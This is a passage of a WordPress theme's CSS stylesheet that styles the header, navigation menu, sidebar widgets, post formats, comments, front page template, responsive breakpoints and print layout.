	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #21759b;
}
a:hover {
	color: #0f3647;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
	height: 1px;
	width: 1px;
}
.main-navigation .assistive-text:focus,
.site .screen-reader-text:hover,
.site .screen-reader-text:active,
.site .screen-reader-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	height: auto;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* Header */
.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #757575;
}
.widget-area .widget a:hover {
	color: #21759b;
}
.widget-area .widget a:visited {
	color: #9f9f9f;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content a:visited,
.comment-content a:visited {
	color: #9f9f9f;
}
.entry-content .more-link {
	white-space: nowrap;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}

/* =Single audio/video attachment view
-------------------------------------------------------------- */

.attachment .entry-content .mejs-audio {
	max-width: 400px;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	.widget-area {
		float: right;
		width: 26.041666667%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-size: 26px;
		font-size: 1.857142857rem;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-bottom: 1px solid #ededed;
		border-top: 1px solid #ededed;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover,
	.main-navigation li a:focus {
		color: #000;
	}
	.main-navigation li {
		margin: 0 40px 0 0;
		margin: 0 2.857142857rem 0 0;
		position: relative;
	}
	.main-navigation li ul {
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
		height: 1px;
		width: 1px;
		overflow: hidden;
		clip: rect(1px, 1px, 1px, 1px);
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation .focus > ul {
		border-left: 0;
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 11px;
		font-size: 0.785714286rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.571428571rem 0.714285714rem;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover,
	.main-navigation li ul li a:focus {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #636363;
		font-weight: bold;
	}
	.menu-toggle {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
	}
	body .site {
		padding: 0 40px;
		padding: 0 2.857142857rem;
		margin-top: 48px;
		margin-top: 3.428571429rem;
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding: 0;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none;
	}
}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}

	.entry-header .entry-title,
	.entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}
